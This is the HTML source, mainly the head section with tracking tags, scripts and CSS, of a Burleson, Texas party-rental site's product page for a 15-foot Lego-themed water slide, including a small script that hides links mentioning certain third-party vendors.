

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inflatablepartymagictx.com/items/15_ft_lego_adventure_water_slide_rental/
body_size: 45550
content:
<!DOCTYPE html>
        <html lang='en'>
        <head>


<meta name="google-site-verification" content="YSUYDaZxTJOoSQufo6MnsFZsWp-d6WqYYEphR6dB5-Y" />
<meta name="google-site-verification" content="kiXxEB8Wvc8A3LTSm7lsj-LJJGBbfPB70xrPfehCDjE" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-959447591"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-959447591');
</script>


<script async src="https://www.googletagmanager.com/gtag/js?id=G-52JDYGMDVW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-52JDYGMDVW');
</script>
<!-- This widget code causes schema.org errors -->
<!--<script src="https://cdn.userway.org/widget.js" data-account="EMEfmhvQem"></script>-->
<meta name="ahrefs-site-verification" content="774d10655d1f4a41ebfc45b66cece79a956a6b19dce7eb352b2f3796761fd8df">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '335338162360814');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=335338162360814&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style type="text/css">

.qb073164a9a0924380369288ccc15709b {
    padding: 20px;
    background: #000 !important;
    color: #fff !important;
    display: flex;
    align-items: center;
    justify-content: space-between;
    align-content: center;
}

.qb073164a9a0924380369288ccc15709b p {
    margin: 0;
}

.qb073164a9a0924380369288ccc15709b br {
  display: none;
}

.qb073164a9a0924380369288ccc15709b span {
    color: #fff !important;
}

.qb073164a9a0924380369288ccc15709b #qe664ded80b2e8cc004bbce060aae04c9 {
  width: initial !important;
}

.qb073164a9a0924380369288ccc15709b span a span {
    color: #fff !important;
}

.qb073164a9a0924380369288ccc15709b span a:hover {
    color: #fff;
    text-decoration: underline;
}
</style>
<title>Lego Water Slide Rental | Inflatable Party Magic | Burleson</title>
<meta name="keywords" content="Lego Water Slide, 15 foot Race Car water slide with pool rental, water slide with pool rental, water slide rental, bounce house rentals, waterslide rentals, water slide rentals" />
<meta name="description" content="Lego Water slide rental for lego or building block themed parties from Inflatable Party Magic the DFW Texas party leader for over 20 years." />
<script type="importmap">
{
    "imports": {
        "dayjs": "https://unpkg.com/dayjs@1.11.13/esm/index.js",
        "dayjs/plugin/localizedFormat": "https://unpkg.com/dayjs@1.11.13/esm/plugin/localizedFormat/index.js",
        "dayjs/plugin/relativeTime": "https://unpkg.com/dayjs@1.11.13/esm/plugin/relativeTime/index.js",
        "html": "/cp/resources/js/html.module.js",
        "preact": "/cp/resources/js/preact@10.5.13.module.js",
        "preact/compat": "/cp/resources/js/preact@10.5.13.compat.module.min.js",
        "preact/custom": "/__core__/preact/custom/index.js",
        "preact/devtools": "/cp/resources/js/preact@10.5.13.devtools.module.js",
        "preact/hooks": "/cp/resources/js/preact@10.5.13.hooks.module.js",
        "preactlibs": "/cp/resources/js/preactlibs.js",
        "react-plugins": "/__core__/react_plugins/js/index.js",
        "rpc": "/__core__/rpc/index.js",
        "slot": "/cp/resources/views/test_slot/slot/Slot.js",
        "slot/utils": "/cp/resources/views/test_slot/slot/utils.js",
        "sweetalert2": "https://cdn.jsdelivr.net/npm/sweetalert2@11.18.0/dist/sweetalert2.esm.all.min.js"
    }
}
</script><script>document.addEventListener('DOMContentLoaded', () => {
    let interval = 50;
    function xy950() {
        let bl = ["Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0V2ZW50IEhhd2snKV0=", "Ly9hW2NvbnRhaW5zKHRleHQoKSwgJ0VIJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnbXlhZGFjYWRlbXkuY29tJyld", "Ly9hW2NvbnRhaW5zKEBocmVmLCAnZXZlbnRoYXdrMzYwLmNvbScpXQ=="];
        bl.forEach((b) => {
            let nodes = document.evaluate(atob(b), document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null)
            for(i=0; i < nodes.snapshotLength; i++) { 
                nodes.snapshotItem(i).remove();
            }
        });
        interval *= 1.3;
        setTimeout(xy950, interval);
    }
    xy950();
});
</script><script language='javascript' src='/cp/resources/js/general_functions.js?49'></script><style>/* imported by CountdownTimer module */.fomo-container {
    opacity: 0;
    font-size: 16px;
    color: #333;
    font-family: sans-serif;
    font-weight: bold;
    transition: opacity 250ms linear;
}

.fomo-body {
    display: inline-block;
}

.fomo-slat {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    margin: 0.3em 0.2em;
    padding: 0.5em 1em;
    min-width: 4.5em;
    background-color: #fff;
    box-shadow: 0 0 2px 0 #0003;
}

.fomo-time,
.fomo-unit {
}

.fomo-time {
    font-size: 1.5em;
}

.fomo-unit {
    color: rgba(0,0,0,0.5);
    font-size: 0.7em;
}
</style><script type='module'>window.addEventListener("load", async function main() {
    const timers = document.getElementsByClassName("fomo-container");
    for (const timerElement of timers) {
        const then = new Date(timerElement.getElementsByTagName("input")[0].value.trim());
        initTimer(timerElement, then);
    }
});

function countDown(then) {
    const _sec = 1000;
    const _min = _sec * 60;
    const _hr = _min * 60;
    const _day = _hr * 24;
    const _wk = _day * 7;
    const diff = then - Date.now();
    const days = Math.max(Math.floor(diff / _day), 0);
    const hours = Math.max(Math.floor(diff % _day / _hr), 0);
    const minutes = Math.max(Math.floor(diff % _hr / _min), 0);
    const seconds = Math.max(Math.floor(diff % _min / _sec), 0);
    return {days, hours, minutes, seconds};
}

function initTimer(e, then) {
    updateTimer(e, then);
}

function updateTimer(e, then) {
    const times = e.getElementsByClassName("fomo-time");
    (function doUpdate() {

        const t = countDown(then);
        const units = Object.values(t);
        if (!units.some(Boolean)) {
            e.style.display = "none";
            return;
        }

        e.style.display = "inline-block";
        e.style.opacity = "1";
        for (let i = 0; i < units.length; i++) {
            times[i].innerHTML = units[i];
        }
        setTimeout(doUpdate, 1000);

    })();
}
</script>
                    <script language='javascript' src='/cp/resources/js/textarea_tab.js'></script>

                    <script language='javascript' src='/cp/resources/js/ajax_lib.js?md5=bc90e0da047f6f62f879480f7cc51c35'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/css/general.css?md5=13564c9b4539250f607c64dedd455401' />

                    <script src='/cp/resources/js/checklist_color.js?md5=1292898a201d1c03b703d168b243ebad'></script>

                    <script type='text/javascript' src='/cp/resources/tigra/tcal.js'></script>

                    <link rel='stylesheet' type='text/css' href='/cp/resources/tigra/tcal.css' />

                    <script type='text/javascript' src='/cp/resources/js/basic_template.js'></script>

                <script>window.appConfig = {"routingURL":"https:\/\/routing.sysers.com","routingHost":"routing.sysers.com","filesURL":"https:\/\/files.sysers.com","filesHost":"files.sysers.com","appPrimeDomain":"ourers.com","appDomains":["ourers.com","erszone.com","web.sysers.com"],"folderName":"pmagic","isMgmtUser":false,"featureFlags":{"Truck Driver Name":false},"sessvarDomain":"front"};</script><script type='text/javascript'>CM_use_touch = false;</script>

            <meta charset="utf-8">
            <meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="//files.sysers.com/cp/upload/pmagic/editor/full/favicon-32x32.png" sizes="any" />
<link rel="apple-touch-icon" href="//files.sysers.com/cp/upload/pmagic/editor/full/favicon-32x32.png" sizes="any" />
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/all.css?md5=0a4f9d4e59a60dc91ed451d57e4a8b80'>
<link rel='stylesheet' href='/cp/resources/template-common/fontawesome/css/v4-shims.css?md5=53981c6d711097ee883c86d4da96927a'><link rel='stylesheet' href='/cp/resources/template-common/responsive/bootstrap.min.css?md5=6dde4d3ce89ffe3ba3955eab085fd0fb'>
        <link rel='stylesheet' href='/cp/resources/template-common/responsive/combined.css?md5=eoiwfjwoiefjwoiefjoiwejf'>
        <script src='/cp/resources/template-common/jquery-2.2.0.min.js' noexpand='1'></script>
        <script type="text/javascript" src="/cp/resources/js/box_autosort.js?2"></script><style>
            :root {
                --color-theme-1: #01073b;
                --color-theme-2: #f31508;
                --color-theme-3: #01073b;
                --color-theme-4: #f0fe02;
                --color-theme-5: #fff;
                --color-theme-6: #fff;}
        </style><!--floating shopping cart start-->
<script>const showFloatingCart = 'true'; const floatingCartCountIndicator = ''</script>
<script src="https://premium-websections.ourers.com/view/assets/floating-shopping-cart.js"></script>
<script src="https://premium-dev.ourers.com/cp/resources/js/ajax_lib.js"></script>
<link rel="stylesheet" href="https://premium-websections.ourers.com/view/assets/floating-shopping-cart.css" />
<style>.floating-shopping-cart {background-color: #f31508;} .floating-shopping-cart .shopping-cart-icon {fill: #fff;} .cart-modal-container .shopping-cart-modal::-webkit-scrollbar-thumb {background-color: #01073b;} .floating-shopping-cart .floating-cart-count-indicator{color:#fff; background-color:#01073b}</style>
<!--floating shopping cart end-->
<link href="https://fonts.googleapis.com/css?family=Bangers&display=swap" rel="stylesheet">


<link rel="stylesheet" href="/cp/resources/css/swiper-bundle.min.css" />
<script src="/cp/resources/js/swiper-bundle.min.js"></script>
<script type="text/javascript">
$(document).ready(function() {
    // Fix button styling in store
    $('.button_add').addClass('button_book').removeClass('button_add');
});

// Fetch data
let productsData;
let categoriesData;

const searchEndpoint = 'https://api.partyrental.marketing/v1/installs/pmagic/products';
const productsAndCategories = $.getJSON(searchEndpoint, (response) => {
    if (response.status !== 200) {
        throw new Error(`${response.status} Error: ${response.message}`);
    }

    productsData = response.data.products;
    categoriesData = response.data.categories;
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
    document.querySelectorAll('iframe')
        .forEach((iframe) => {
            iframe.setAttribute("loading", "lazy");
        });
})
</script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Passion+One&family=Rubik:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400&display=swap" rel="stylesheet">
<script>
window.customDeliveryMapStyles=[{elementType:"geometry",stylers:[{color:"#242f3e"}]},{elementType:"labels.text.stroke",stylers:[{color:"#242f3e"}]},{elementType:"labels.text.fill",stylers:[{color:"#746855"}]},{featureType:"administrative.locality",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#263c3f"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#6b9a76"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#38414e"}]},{featureType:"road",elementType:"geometry.stroke",stylers:[{color:"#212a37"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#9ca5b3"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#746855"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#1f2835"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#f3d19c"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#2f3948"}]},{featureType:"transit.station",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#17263c"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#515c6d"}]},{featureType:"water",elementType:"labels.text.stroke",stylers:[{color:"#17263c"}]},];
</script>
<style rel="stylesheet" type="text/css">


.ers_page_pay .set_pay_amount_type {
    color:#000000 !important;
}

.ers_page_pay #pay_amount_container > table > tbody > tr:nth-child(1) > td > div:nth-child(6) > div:nth-child(1) > input[type=radio]{
    color:#000000 !important;
}

/* CSS for delivery modal to be dark wwall */
body .delivery-modal {
    background: var(--color-theme-1);
}
.delivery-modal-wrapper .close-btn-wrapper .close-btn {
    color: red;
}
.delivery-modal-wrapper .close-btn-wrapper:hover .close-btn {
    color: #ad0000;
}

/* Couldn't get the scrollbar to be the proper color 
.delivery-modal .gm-style .gm-style-iw-c,
.delivery-modal .gm-style .gm-style-iw-d::-webkit-scrollbar,
.delivery-modal .gm-style .gm-style-iw-d::-webkit-scrollbar-track,
.delivery-modal .gm-style .gm-style-iw-tc::after {
    background-color: #01073b !important;
}
*/
.delivery-modal .map-container {
    color: #000;
}

.ers_page_home .twolists .panel-primary > .panel-heading{
    background-color: red;
    border-color: red;
}



.ers_page_home .twolists .panel-primary {
    border-color:red;
}
/* Input styling wwall */ 
body input, 
body select {
    color: #000;
    background: #fff;
}

/*.ers_page_cart select[id*="order_options_bottom_option_"],#city, #setup_surface,input[type="button"]{*/
/*    background:#f31508;*/
/*}*/

/* Order Header */ 
#order_header_container + div,
#order_header_container + div td {
    background: var(--color-theme-1) !important;
    color: var(--color-theme-4);
}

/* Step Row */ 
body .step_row a:link,
body .step_row a:visited {
    color: var(--color-theme-4);
}
/* End wwall */

.ers-google-reviews .google-review-container{
    color:#000000;
}

#price_rule_text{
    background:#01073b;
}

td.cart_item_details{
    background:#01073b;

}
#cart_container > div.col-md-12 > div:nth-child(3){
    background:#01073b !important;
}
td.cart_item_name {
    background:#01073b
}


#newdiv_insert_n2 > section > div > div > div:nth-child(5){
    background:#01073b !important;
}

#newdiv_insert_n2 > section > div > div > div:nth-child(3){
    background:#01073b !important;
}

select#timeselect {
    background:#fff;
}
body[class*="ers_page_checkout_"] tbody{
    color:grey !important;
    overflow: hidden;
}
/*Hide editor content on live page*/
body[class*="ers"] .editor-only {
    display: none;
}

/* Hide old web sections in editor */
div#section_browser > div[style*="width:100%"] > div[style*="padding:20px"] > div.scnt {
    display: none;
}
div#section_browser > div[style*="width:100%"] > div[style*="padding:20px"] > div:nth-child(1n + 66) {
    display: initial;
}

/* Fixes styling of category boxes on Category Page and Home page */
.ers_category .panel-default, 
.ers_page_home .panel-default {
    box-shadow: 0 0 5px #707070;
    border-radius: 5px;
    margin: 15px 0;
    border: solid 3px #222;
}
.ers_category .panel-title, .ers_page_home .panel-title {
    font-size: 1.25rem;
}
.ers_category .store > .container .row div.col-md-4, 
.ers_category .store section div[id*='container_'], 
.ers_page_home .store > .container .row div.col-md-4, 
.ers_page_home .store section div[id*='container_'] {
    box-shadow: none;
}

.ajax_overlay #price_rule_text {
    overflow-y: scroll !important;
}
body .button_book {
    width: unset;
}
.store section > .col-md-4 {
    height: 440px !important;
}

/* Fix font styling on item pages */
.basic-item-page div.description-container {
    font-family: 'Rubik', Verdana, sans-serif;
}

/* Fix styling on contact form */
.form-control {
    margin-bottom: 10px !important;
    height: 45px;
    font-size: 16px;
}

/* Fix button centering on order by date page */
.ers_page_order-by-date #item_container > div > table > tbody > tr:nth-of-type(2) {
    display: flex;
    justify-content: center;
}
.ers_page_order-by-date #item_container > div > table > tbody > tr:nth-of-type(2) > td > div {
    margin-left: 0 !important;
}

/* Fix styles on item pages */
body[class^="ers_items"] #item_container > div > table > tbody > tr:nth-of-type(2) > td > div {
    display: flex;
    justify-content: center;
}
body[class^="ers_items"] .highlight-list-content {
    text-align: center;
}
body[class^="ers_items"] #item_container > div > table > tbody > tr:nth-of-type(1) > td > div {
    overflow-y: scroll !important;
    padding: 10px;
}

/* Core Styles */
body {
    font-family: 'Rubik', Verdana, sans-serif;
    font-size: 16px;
    overflow-x: hidden;
}
.header-style {
    font-family: 'sans-serif', !important;
}
.link-style {
    filter: brightness(100%);
    text-decoration: none;
    transition: 0.25s;
}
.link-style:hover,
.link-style:focus {
    color: #fff;
    filter: brightness(90%);
    text-decoration: none;
}
.button-style {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    filter: brightness(100%);
    transition: 0.25s;
}
.button-style:hover,
.button-style:focus {
    color: #fff;
    text-decoration: none;
    filter: brightness(90%);
}
.custom-scrollbar::-webkit-scrollbar {
    width: 10px;               /* width of the entire scrollbar */
}
.custom-scrollbar::-webkit-scrollbar-track {
    background: transparent;        /* color of the tracking area */
}
.custom-scrollbar::-webkit-scrollbar-thumb {
    background-color: #808080;    /* color of the scroll thumb */
    visibility: hidden;          /* hides scrollbar when not hovered */
    transition: 0.25s;
}
.custom-scrollbar:hover::-webkit-scrollbar-thumb {
    visibility: visible;
}
/* End Core Styles */

#store_form input[type="button"] {
    height: unset !important;
    background-color: #f31508;
}
#store_form button:hover,
#store_form input[type="button"]:hover,
#store_form input[type="submit"]:hover {
    color: #fff;
    text-decoration: none;
    -webkit-animation: Animation .75s ease 1;
    -moz-animation: Animation .75s ease 1;
    animation: Animation .75s ease 1;
}
.header-button {
    margin-left: 20px;
}
#search_box {
    display: none;
}
@media only screen and (max-width: 600px) {
    div[style="text-align: center;"] {
        display: flex;
        flex-direction: column;
    }
}
</style>
<style type="text/css">
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
html, body {
    background: #fff !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}

html, body {
    background-image: none !important;
}

video {
    width: 100%    !important;
    height: auto   !important;
}

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
    margin: 0 0 15px 0;
    display: block;
    font-weight: 800;
    font-family: 'sans-serif', !important;
}

h1, .h1 {
    font-size: 2.0rem;
    margin: 0 0 15px 0;
}

h2, .h2 {
    font-size: 1.50rem;    margin: 0 0 15px 0;
}

h3, .h3 {
    font-size: 1.1rem;
    margin: 0 0 15px 0;
}

h4, .h4 {
    font-size: 1.0rem;
    margin: 0 0 15px 0;
}

h5, .h5 {
    font-size: 1.0rem;
    margin: 0 0 15px 0;
}

h6, .h6 {
    font-size: 1.50rem;
    margin: 0 0 15px 0;
}

ol, ul {
    list-style-position: inside;
}

video {
    width: 100%    !important;
    height: auto   !important;
}

p {
    line-height: 1.5rem;
    font-size: 1.1rem;
}

p:last-child {
    margin-bottom: 0;
}

/*  ERS Resets */
.col-sm-12[style*="padding-right"][style*="0px"] {
    padding: 5px 15px !important;
}

div[style*="max-height"][style*="overflow:auto"] {
    overflow: visible !important;
}

.green_asterisk {
    color: #f31508 !important;
}

*[autocolor="main"] {
    background-color: #f31508 !important;
    opacity: 1 !important;
}

#item_container.ajax_overlay table tr:nth-child(2) td div[style*="margin-left:100px"] {
    margin-left: 0 !important;
}

/* End ERS Resets */
/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
.section-py {
    padding-top: 60px;
    padding-bottom: 60px;
}

.section-px {
    padding-left: 15px;
    padding-right: 15px;
}

.section-primary {
    background: #fff;
    color: #212529;
}

.section-primary a:hover {
    color: #fff;
}

.section-primary a:active {
    color: #222;
}

.section-primary a:link {
    color: #000;
}

.section-primary a:visited {
    color: #444;
}

.video-responsive {
    position: relative;
    padding-bottom: 56.25%;
    /* 16:9 */
    padding-top: 25px;
    height: 0;
}

.video-responsive iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.footer {
    position: relative;
    color: #fff;
    background: #333;
    border: 1px solid #222;
    box-shadow: 1px 1px 1px #000;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* Automatically chooses a white or black font color dependant upon the background color
* and what can be seen better. Not perfect, but works good.
    */
/*
* Returns an array containing colors for each of the pseudo-class's for a link
    */
/*
* See link-state-colors; Meant to differentiate from link-state-colors and be used for links background colors;
    */
/*
* Change these variables around if the end result doesn't look good after changing brand colors.
* I know this is far from perfect as well so please feel free to recommend how you think
* it should be setup so we can come up with a better & more useful structure
*/
center.ers_footer {
    padding: 15px;
    color: #fff;
    background: #222;
    border: 1px solid #66b8ff;
}

center.ers_footer br, .ers_footer > p {
    display: none !important;
}

.prm-copyright, .ers_footer > div[style*="center"] {
    display: inline;
    text-align: initial !important;
}

.prm-copyright span,
.ers_footer span {
    color: #fff !important;
}

.copyright a,
.ers_footer span font {
    color: #000 !important;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
/*
* $button-background-color
* This can be set to a gradient if you use the background shorthand property,
* otherwise you may want to edit the scss directly
* Shorthand syntax: https://www.w3schools.com/cssref/css3_pr_background.asp
    */
/*.button,
.button_book,
.button_add,
.button_back,
.header_change_button,
.button_finalizeOrder,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.btn#ers_translate_checkout,
#cart_container .btn-default {
    background: #0BB02B !important;
    border-radius: 5px !important !important;
    border: none !important;
    padding: 7px 14px !important;
    font-size: 0.8rem !important;
    color: #fff !important;
    font-weight: 600 !important;
    font-family: "Open Sans", verdana, arial, sans-serif !important;
    text-transform: capitalize !important;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4) !important;
    box-shadow: none !important;
    margin: 2px !important;
    outline: none !important;
}*/

.button,
.button_book,
.button_add,
.button_back,
.header_change_button,
.button_finalizeOrder,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.btn#ers_translate_checkout,
#cart_container .btn-default {
    font-size: 16px;
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
}

.btn#ers_translate_checkout {
    margin-top: 6px;
    background-color: #f31508;
}
.btn#ers_translate_checkout:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

.store .item_price {
    font-family: 'Rubik', Verdana, sans-serif !important;
    font-size: 25px !important;
}

.store .button_book,
.store .button_back,
.btn#ers_continue_shopping,
.btn#ers_translate_clear_order,
.form-group > .col-md-6 > .btn-primary {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
}
.store .button_book:hover,
.store .button_back:hover,
.btn#ers_continue_shopping:hover,
.btn#ers_translate_clear_order:hover,
.form-group > .col-md-6 > .btn-primary:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

.store [class*=col-xs-12] > table td[valign] > div[style*=float],
.store div > table td[valign] > div[style*=float] {
    width: 100%;
    padding-bottom: 20px;
}

.button_back {
    padding: 7px 14px !important;
}

/* Add to calendar button */
.button_book {
    width: 230px;
    max-width: 100%;
}

.book-now .button_book {
    width: 100%;
    max-width: 100%;
}

.ers_button_silver {
    background: #e3e3e3 !important;
    border: 1px solid #AFAFAF !important;
    border-radius: 5px !important;
    color: #495057;
}

.ers_button_default,
.ers_button_grey,
.ers_button_silver {
    padding: 7px 14px;
    vertical-align: middle;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/
.calendar_div_dayofweek, .calendar_cell_dayofweek {
    background-color: #01073b !important;
    color: #fff !important;
    text-align: center !important;
}

.calendar_div {
    color: #01073b !important;
}

#calendar_container .button-nexto-text {
    color: #495057 !important;
}

.calendar_nextprev {
    color: #01073b !important;
}

#multidaybtn div[onclick*=multidaybtn] {
    background-color: #01073b !important;
    color: #f0fe02 !important;
    width: 100% !important;
    margin: 0 0 10px 0 !important;
    border-radius: 5px !important !important;
}

#multidaybtn div[onclick*=overnight] {
    background-color: #01073b !important;
    color: #fff !important;
    width: 100% !important;
    margin: 0 !important;
    border-radius: 5px !important !important;
}

/*
* Default Variables from Bootstrap 3.3.6 /scss/_defaults.scss file
*
* Important: This allows us to use all default bootstrap variables and should probably not be edited
* unless you know what you're doing.
*/
/*
* If modifying these values does not produce a result that looks good, consider changing the lower level variables
* inside of the `/config/layout.scss` file
*/

.suggested-addon-text {
    font-size: 1.2rem !important;
    line-height: 1.1em !important;
}

/* Begin: Checkout Forms */
#formsec1, #formsec2, #formsec3 {
    border-radius: 20px;
    padding-left: 0px;
    padding-right: 0px;
}

#store_form button,
#store_form select,
#store_form input[type="email"],
#store_form input[type="text"],
#store_form input[type="submit"],
#store_form input[type="button"] {
    height: 45px;
}

#store_form button,
#store_form select,
#store_form textarea,
#store_form input[type="text"],
#store_form input[type="email"] {
    width: 100% !important;
    max-width: 100% !important;
    border: 1px solid #cccccc;
    box-shadow: inset 1px 1px 1px rgba(0, 0, 0, 0.5);
    padding: 2px 15px;
    border-radius: 5px;
}

#store_form button,
#store_form input[type="button"],
#store_form input[type="submit"] {
    color: #fff;
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
}
#store_form button:hover,
#store_form input[type="button"]:hover,
#store_form input[type="submit"]:hover {
    color: #fff;
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
}

#store_form button,
#store_form input[type="button"],
#store_form input[type="submit"] {
    width: 100%;
}

#store_form textarea {
    padding: 10px 15px !important;
}

#store_form table[style*="left"][style*="8px"] {
    left: 0 !important;
}

#store_form select[id*="order_options_"], #store_form #other_billing_state {
    margin-top: 8px;
}

/* End: Checkout Forms */
/* Begin: Payment Page */
#payment_container td[bgcolor] {
    background-color: #cccccc;
    color: #777 !important;
}

/* End: Payment Page */
